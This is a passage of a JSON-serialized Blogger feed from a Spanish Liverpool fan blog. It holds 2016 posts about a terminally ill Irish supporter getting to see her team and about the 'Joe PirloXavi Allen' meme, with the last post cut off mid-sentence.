href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ8WQGfMsBFyBqgzyuO5NbLlgNqhIiX49nSxTRrmCahm_rAvKdH7uOnL3snRQC43QFqgBqU1r1v0T8gXx3Sp1C_VKN70UX7LS2T-k7iAUUK9tSAKjdMXzvQrLI9u4B4uKgDNWnKEdSY4iC\/s1600\/546622-critica-poltergeist-fenomenos-extranos-especial-cine-80.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ8WQGfMsBFyBqgzyuO5NbLlgNqhIiX49nSxTRrmCahm_rAvKdH7uOnL3snRQC43QFqgBqU1r1v0T8gXx3Sp1C_VKN70UX7LS2T-k7iAUUK9tSAKjdMXzvQrLI9u4B4uKgDNWnKEdSY4iC\/s400\/546622-critica-poltergeist-fenomenos-extranos-especial-cine-80.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/8594963169692603875\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/7550994203852239455\/8594963169692603875","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/8594963169692603875"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/8594963169692603875"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/2016\/10\/y-el-liverpool-vs-manchester-united-se.html","title":"Y el Liverpool vs Manchester United se jugó un lunes."}],"author":[{"name":{"$t":"Jorge-George Olmos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07345797426381964677"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpM8WHH7xwEfK6CMK8hEBMiJ9MmGPjceQ8knaa8-5MyX-mL6NsCjNTxJsSrKBzyP-Cn2AcII2tmie3CQTU_dhFf3yDDUA8eVXyo7SxKwrOCzV0FE6wOH2x8UNjoo2Ow\/s220\/The-Beatles.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCZ_N0Hvhm-n1YCAZduHrS3DBF5aNZbMUF26_R9QzTSsNa5oARJU2llCOPB4yjuKE7b3XirQbsa9NcYe7r0wJOgc_RXCSoLjO1C714CFyDReLHLcroRAi0qsYpjivmDAG9h_3-lWpy-dc\/s72-c\/TKT_Sentir_The_Kop.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455.post-291247934310198267"},"published":{"$t":"2016-09-07T12:30:00.000+02:00"},"updated":{"$t":"2016-09-07T12:30:18.591+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El sentir del Kop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Supporters LFC"}],"title":{"type":"text","$t":"Y Marie Wright podrá cumplir su sueño, ver a su Liverpool."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXxD-4cgj4ScAC9ZdbnnQPR1a7zNubZl_Xm325JOkB1B_MG7kuGVp3U9P_3eOWyLRQ0HXFW3yQmun66KXaaJcKLPCgHvvOlTaxoRNm-SIAaBuOM4ZDWKBzO1MGAjO7wLhVjuxGSA6aZ4Y1\/s1600\/TKT_Sentir_The_Kop.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXxD-4cgj4ScAC9ZdbnnQPR1a7zNubZl_Xm325JOkB1B_MG7kuGVp3U9P_3eOWyLRQ0HXFW3yQmun66KXaaJcKLPCgHvvOlTaxoRNm-SIAaBuOM4ZDWKBzO1MGAjO7wLhVjuxGSA6aZ4Y1\/s400\/TKT_Sentir_The_Kop.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELa historia de un sueño.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Q4WmhRaiN2ih_bP7WkS34942sd5VjQzTm2LKgn3kRsc18ImGowU5QLUbunBKeo2Qu19dGxZB4GSPR-VG0VrjHXqLPfwTSWUB1ymN5UpFmbNggDFm2hQcfBb4SVJQR8domYPh-AdX0UOz\/s1600\/marietues.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Q4WmhRaiN2ih_bP7WkS34942sd5VjQzTm2LKgn3kRsc18ImGowU5QLUbunBKeo2Qu19dGxZB4GSPR-VG0VrjHXqLPfwTSWUB1ymN5UpFmbNggDFm2hQcfBb4SVJQR8domYPh-AdX0UOz\/s400\/marietues.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ETodo seguidor de fútbol tiene un su sueño es ver a su equipo en directo, oler esa hierba, entrar en tu estadio y sentir cosas que otros no podrán sentir en más de 90 minutos. Marie, una abuela irlandesa podrá cumplir ese sueño, ver a su Liverpool.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EMarie Wright\u003C\/b\u003E nació en Ballywright, Irlanda, hace 67 años, en febrero del año pasado se le diagnosticó un cáncer de pulmón. En ese momento se le dieron pocas semanas de vida, pero su lucha y valentía ha inspirado a su familia en esta lucha tan dura.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMarie no se ha perdido ni un partido de su amado equipo, siempre lo vio en su casa, en el salón, vibrando con los Reds. Sin embargo nunca ha sido capaz de viajar a Merseyside para ver un partido en directo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSu gran deseo era ver un partido y conocer algunos jugadores y sobre todo al manager Jürgen Klopp. Su hijo Ray dice \u003Ci\u003E“Creo que está enamorada de él”.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa familia había planeado viajar para ver el partido ante el Sunderland del 26 de noviembre, pero los médicos les aconsejaron que el viaje se debiera hacer lo más pronto posible.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDos grupos de fans irlandeses contactaron con la familia se pusieron en contacto con la familia de Marie para decirle que habían organizado unas entradas para el partido de este sábado ante el Leicester \u003Ci\u003E“Hemos creado una página de Facebook, “El deseo de Marie”, para ver si tal vez podríamos cumplir el deseo de conocer algunos jugadores, pero los chicos lo escucharon acerca de ello y empezaron a organizar un acceso para silla de ruedas y un acompañante”\u003C\/i\u003E comentaba su hijo Ray.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5ISoXjodtStMvlYAehjn8j8HMHooCf2UCy_kWey7kIM88Gy6SL_7pyJ-UI9Cuj5ettyKLNUYrpkqIalRgjEm7AnegMNRdql1qgJCsKB4zNR-MC_xnKQCERF5xgeQGl9hY5phdhlpa5z9X\/s1600\/20160901_123619+Read-Only.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5ISoXjodtStMvlYAehjn8j8HMHooCf2UCy_kWey7kIM88Gy6SL_7pyJ-UI9Cuj5ettyKLNUYrpkqIalRgjEm7AnegMNRdql1qgJCsKB4zNR-MC_xnKQCERF5xgeQGl9hY5phdhlpa5z9X\/s400\/20160901_123619+Read-Only.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa hija de Marie, Janice decía que estaban sorprendidos por el gesto y lo agradecían \u003Ci\u003E“Fue un gesto increíble para ella. Ella puede caminar con su bastón pero si ella debe subir las escaleras del estadio sería muy duro”.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHan tenido mensajes de muchos supporters del Liverpool de todo el mundo para ofrecer su ayuda en su \u003Ca href=\"http:\/\/www.facebook.com\/mariesdreamliverpool\" target=\"_blank\"\u003E\u003Cb\u003Epágina de Facebook\u003C\/b\u003E\u003C\/a\u003E. Los hermanos están intentado conseguir que pudieran conocer a una leyenda del Liverpool\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E“Es sorprendente, dar a mi madre que ha luchado tanto y el espíritu que ella tiene. Ella podrá vivir este partido. Quiero dar las gracias a las personas del Liverpool por su generoso apoyo. La razón de lograr esto no es nada por temas de caridad o algo por el estilo. Se creó para que una mujer quien ha sido una fanática del Liverpool su sueño se pudiera hacer realidad”\u003C\/i\u003E decía su hija Janice, dando las gracias por el apoyo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/mariesdreamliverpool\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"237\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjONOqDrWkGY2wn5b279cJ5jaI6JmEt289tdtJnUSTK4aWxVxxXECZ_ho0HCbFgrVVkvoxa0oZAu_p5_gB3UEyoC8CPU6pCtQWXQHYBP2meiylfWHBEOX6ol0TbT8VUNqfpGNLwAc_BpCRo\/s400\/Marie.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EMensaje en su página de facebook\u003C\/i\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOjala Marie pueda ver a Klopp y los chicos disfrute de su sueño que se hizo realidad.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/291247934310198267\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/7550994203852239455\/291247934310198267","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/291247934310198267"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/291247934310198267"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/2016\/09\/y-marie-wright-podra-cumplir-su-sueno.html","title":"Y Marie Wright podrá cumplir su sueño, ver a su Liverpool."}],"author":[{"name":{"$t":"Jorge-George Olmos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07345797426381964677"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpM8WHH7xwEfK6CMK8hEBMiJ9MmGPjceQ8knaa8-5MyX-mL6NsCjNTxJsSrKBzyP-Cn2AcII2tmie3CQTU_dhFf3yDDUA8eVXyo7SxKwrOCzV0FE6wOH2x8UNjoo2Ow\/s220\/The-Beatles.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXxD-4cgj4ScAC9ZdbnnQPR1a7zNubZl_Xm325JOkB1B_MG7kuGVp3U9P_3eOWyLRQ0HXFW3yQmun66KXaaJcKLPCgHvvOlTaxoRNm-SIAaBuOM4ZDWKBzO1MGAjO7wLhVjuxGSA6aZ4Y1\/s72-c\/TKT_Sentir_The_Kop.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455.post-7179753828758438205"},"published":{"$t":"2016-07-10T18:00:00.000+02:00"},"updated":{"$t":"2016-07-10T18:00:22.249+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El sentir del Kop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joe Allen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joe PirloXavi Allen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pirlo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xavi"}],"title":{"type":"text","$t":"El fenómeno Joe PirloXavi Allen."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQh0pvvWt9_3XYqA92yuxfzjy8gmGEbVv9PUInjvn3eA5wMUoy2M7EcLR9oDPVj-OdPk6jVLqJJs_T0Sy54JT6Ftwj5BctFVBiu39TEcGEihhhSEHBP5tlCOSWHLh9UYvWw7GieFX1K_9a\/s1600\/eea_Sentir_The_Kop.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQh0pvvWt9_3XYqA92yuxfzjy8gmGEbVv9PUInjvn3eA5wMUoy2M7EcLR9oDPVj-OdPk6jVLqJJs_T0Sy54JT6Ftwj5BctFVBiu39TEcGEihhhSEHBP5tlCOSWHLh9UYvWw7GieFX1K_9a\/s400\/eea_Sentir_The_Kop.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EUn extraño suceso ha acontecido en las últimas temporadas en Anfield.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl4DTLwBFpLvh6YjYrcAr-m2_XqLqV4UY5lYVlKtNuGHOqm6uWy0b6kUe-ijm8H3E3TBYfB0hYk9SUjugUPWNTFrgTj9tCZwvxMt1TYQthER1-wR3Dp6jOODMov3KO-UE6ARhDFQkIS7mM\/s1600\/CkawM3wWkAA91pE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"305\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl4DTLwBFpLvh6YjYrcAr-m2_XqLqV4UY5lYVlKtNuGHOqm6uWy0b6kUe-ijm8H3E3TBYfB0hYk9SUjugUPWNTFrgTj9tCZwvxMt1TYQthER1-wR3Dp6jOODMov3KO-UE6ARhDFQkIS7mM\/s400\/CkawM3wWkAA91pE.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik_LG_EL8Sx-MFE2KAVERoL3HhYdrAclRnf3c4puCwXgrJ_J16_86n5BtMQvTqRSfNPhn68TndhZPFltXSFwMChUKSN1349qtaS2SOZJYZT1QgjzBSmG0wiUhoeB-lf-SPfPuXlnLEz8Mf\/s1600\/Lato.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik_LG_EL8Sx-MFE2KAVERoL3HhYdrAclRnf3c4puCwXgrJ_J16_86n5BtMQvTqRSfNPhn68TndhZPFltXSFwMChUKSN1349qtaS2SOZJYZT1QgjzBSmG0wiUhoeB-lf-SPfPuXlnLEz8Mf\/s1600\/Lato.jpg\" \/\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EPor Lato\u003C\/span\u003E\u003C\/b\u003E (@latorre72)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EEstá Eurocopa en Francia ha sido el terreno en el que ha germinado con más fuerza el fenómeno de masas de Joe PirloXavi Allen, como si fuera algo imparable como aquel desembarco en Normandia, \u0026nbsp;las redes se han llenado de montajes, fotos, videos y banner con la efigie del gran jugador galés, hemos analizado el porqué de este fenómeno, mesandonos la barba, cual Joe Allen .\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn verano de 2012 un joven jugador proveniente del Swansea se incorporó a las filas reds, en la rueda de prensa \u003Cb\u003EBrendan Rodgers\u003C\/b\u003E lo bautizó como \"\u003Ci\u003E\u003Cb\u003EEl Xavi galé\u003C\/b\u003E\u003C\/i\u003Es\". Desde entonces, progresivamente, esta apuesta de futuro en forma de centrocampista galés, ha ido transformándose en otro jugador, tanto físicamente como en su modo de jugar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsDwKPSNtEvMD300RK2fPl1OObUY4mgFKqWVTEfugAZeOmNVs5skY-Iz6tWh30zIFd9JxBtfxgRhxcrGP8NthWuA9ReP4k2Om5XAjGcISrXDahcfR5ACzFTUK_xii9sXMvK6JNuqK3CoFB\/s1600\/joe-allen-brendan-rodgers-640x400.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsDwKPSNtEvMD300RK2fPl1OObUY4mgFKqWVTEfugAZeOmNVs5skY-Iz6tWh30zIFd9JxBtfxgRhxcrGP8NthWuA9ReP4k2Om5XAjGcISrXDahcfR5ACzFTUK_xii9sXMvK6JNuqK3CoFB\/s400\/joe-allen-brendan-rodgers-640x400.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMuchos jugadores han sufrido un “\u003Ci\u003Erenacimiento\u003C\/i\u003E” con la llegada a mitad de la temporada de \u003Cb\u003EKlopp\u003C\/b\u003E, pero ninguno de ellos ha sido tan espectacular como el de Joe Allen, al que gracias a ese cambio de modo de juego y a la transformación física pronto se le empezó a reconocer como el “\u003Ci\u003E\u003Cb\u003EAndrea Pirlo Galés\u003C\/b\u003E\u003C\/i\u003E”.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi bien todo empezó con el mencionado cambio de look, fue en un partido de la Capital One Cup de semifinales, en el que se jugaba contra el \u003Cb\u003EStoke City\u003C\/b\u003E, cuando pudimos comprobar que esas semejanzas no eran solo físicas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4rRA2ER_sTPjNgbyRYu5NFnCwR9I3PTF6fQRg-Y00hGOik_rcv1Ra_8OX4dAbDE6Pa6Ky5JIYMEqMQyV309y6vR9tb6ut2Ri1fXoR8qnvS8pZap3vPy_Idw8q2ygzyWZV79ApH48gPSpX\/s1600\/JS89318421.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4rRA2ER_sTPjNgbyRYu5NFnCwR9I3PTF6fQRg-Y00hGOik_rcv1Ra_8OX4dAbDE6Pa6Ky5JIYMEqMQyV309y6vR9tb6ut2Ri1fXoR8qnvS8pZap3vPy_Idw8q2ygzyWZV79ApH48gPSpX\/s400\/JS89318421.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEn la jugada más destacada del encuentro, Allen, en carrera dentro del área, \u0026nbsp;es objetivo de un pase \u0026nbsp;desde la cal de fondo de su compañero \u003Cb\u003ELallana\u003C\/b\u003E, en el momento de la recepción, el jugador está rodeado de 4 contrarios, y dispone de un tiro claro a puerta, \u0026nbsp;Jack Butland, el portero del \u003Cb\u003EStoke\u003C\/b\u003E, se afianza esperando el disparo del jugador red, pero Allen realiza un pase magistral a \u003Cb\u003EIbe\u003C\/b\u003E, que se encontraba a su izquierda libre de marca, y marca el tanto para el Liverpool. \u0026nbsp;Lo realmente impresionante de la jugada es que Allen realiza ese pase mirando hacia el otro lado del campo, despistando claramente a los defensores del Stoke, y rememorando los pases que \u003Cb\u003EAndrea Pirlo\u003C\/b\u003E y la visión de \u003Cb\u003EXavi Hernández\u003C\/b\u003E, que tanto el jugador Italiano como el español solían realizar magistralmente.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"height: 0px; padding-bottom: 54.110%; position: relative; width: 100%;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" mozallowfullscreen=\"\" scrolling=\"no\" src=\"https:\/\/streamable.com\/e\/fvxk\" style=\"height: 100%; position: absolute; width: 100%;\" webkitallowfullscreen=\"\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDesde la llegada de Klopp, Allen ha ido ganando peso en las filas Reds, pasando de estar prácticamente descartado, a ser siempre la primera opción revulsiva (y con muy buenos resultados) del equipo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_jEA73voMT1rUwgr422dI1kKvFXyZrLHjKjbGPcIao9IfS7bTlxs5bYdVzYIq7XjcWkijaNApYWTiZfiz-OpXYz-7hxXogN71VOeA-uHKUPTe1jZEJSld0kwIvZBKO_QuaivoObwr7DNb\/s1600\/Pirlo-Xavi-Allen.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_jEA73voMT1rUwgr422dI1kKvFXyZrLHjKjbGPcIao9IfS7bTlxs5bYdVzYIq7XjcWkijaNApYWTiZfiz-OpXYz-7hxXogN71VOeA-uHKUPTe1jZEJSld0kwIvZBKO_QuaivoObwr7DNb\/s400\/Pirlo-Xavi-Allen.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAllen no solo ha ganado peso en el equipo red. \u0026nbsp;\u003Cb\u003EAshley Williams\u003C\/b\u003E, el seleccionador de Gales, lo ha descrito como el auténtico motor de su selección, y uno de los jugadores más importantes de su equipo, destacando la inteligencia y psicología con la que juega. Williams ha declarado, en tono divertido, que en el grupo de WhatsApp de la selección, tienen al menos un día a la semana de “\u003Ci\u003E\u003Cb\u003EJoe Allen Appreciation Day\u003C\/b\u003E\u003C\/i\u003E”\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIuVvzEZfHwhNazJaNOYwviAX90hcKO3dfaTH2aFoGx2s8q7HGZRStqX8p96psMEDAsSGg8Z3Oz759XEkDIknUJhNgpbw2utdYv-xazrxvmigb50Ic2aVrB_b__0rjvwNmXidjKwDEtBP\/s1600\/100858462-Football-fans-with-Joe-Allen-t-shirts-in-Lille-France-ahead-of-England-Euro-2016-niallCarson-PA-WIRE-SPORT-large_trans%252B%252Beo_i_u9APj8RuoebjoAHt0k9u7HhRJvuo-ZLenGRumA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIuVvzEZfHwhNazJaNOYwviAX90hcKO3dfaTH2aFoGx2s8q7HGZRStqX8p96psMEDAsSGg8Z3Oz759XEkDIknUJhNgpbw2utdYv-xazrxvmigb50Ic2aVrB_b__0rjvwNmXidjKwDEtBP\/s400\/100858462-Football-fans-with-Joe-Allen-t-shirts-in-Lille-France-ahead-of-England-Euro-2016-niallCarson-PA-WIRE-SPORT-large_trans%252B%252Beo_i_u9APj8RuoebjoAHt0k9u7HhRJvuo-ZLenGRumA.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDebido a la clase que atesora en 